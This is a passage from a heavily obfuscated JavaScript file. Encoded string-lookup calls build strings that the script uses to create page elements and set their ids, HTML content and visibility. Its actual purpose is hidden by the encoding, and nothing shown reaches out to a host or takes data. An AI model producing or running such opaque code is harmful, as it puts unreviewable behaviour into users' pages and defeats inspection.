56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e